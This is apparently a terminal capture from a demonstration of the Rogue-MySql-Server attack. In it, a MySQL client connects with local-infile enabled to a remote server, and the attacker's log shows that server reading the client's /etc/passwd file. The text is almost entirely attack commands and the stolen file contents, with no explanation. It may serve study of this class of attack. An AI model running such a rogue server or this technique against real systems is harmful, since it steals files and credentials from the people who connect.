 Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> ^CCtrl-C -- exit!
Aborted
root@0c8411debc3f:/# mysql -u root -p -h 101.200.32.147 --enable-local-infile
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.6.28-0ubuntu0.14.04.1
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
File "/usr/lib/python2.7/asyncore.py", line 145, in poll
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
root@iZs2zyo5x8ze4yZ:~/Rogue-MySql-Server# cat mysql.log
2020-09-08 22:43:48,271:INFO:Conn from: ('114.223.4.236', 54240)
2020-09-08 22:43:48,408:INFO:Last packet
2020-09-08 22:43:48,540:INFO:Query
2020-09-08 22:43:48,669:INFO:-- result
2020-09-08 22:43:48,669:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\n
sync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:
/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var
/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/s
pool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailin
g List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:
x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:no
body:/nonexistent:/usr/sbin/nologin\nlibuuid:x:100:101::/var/lib/libuuid:\nsyslog:x:101:104::/home/s
yslog:/bin/false\nmysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false\n'
2020-09-08 22:43:48,669:INFO:-- result